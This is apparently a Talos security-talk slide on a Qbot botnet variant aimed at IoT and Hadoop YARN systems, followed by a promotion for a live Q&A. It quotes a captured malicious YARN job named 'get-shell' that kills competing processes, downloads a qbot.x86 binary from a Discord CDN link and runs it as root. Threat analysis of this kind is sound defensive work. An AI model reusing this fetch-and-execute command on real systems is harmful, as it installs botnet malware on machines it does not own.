 Even IoT Botnets? Qbot Variant
{"am-container-spec": {"commands": {"command": "pkill -9 rex;pkill -9 gang;pkill -9
bash;cd /tmp;rm -rf
bash;https://cdn.discordapp[.]com/attachments/801944413042376735/801944682476863508
/qbot.x86 --no-check-certificate -c ; chmod 777 qbot.x86 ; ./qbot.x86 root"}},
"application-id": "application_1611287709894_0001", "application-type": "YARN",
"application-name": "get-shell"}
Live Q&A to follow - ask your Q's now!
Post questions to the live event at cs.co/TalosTube or cs.co/TalosLI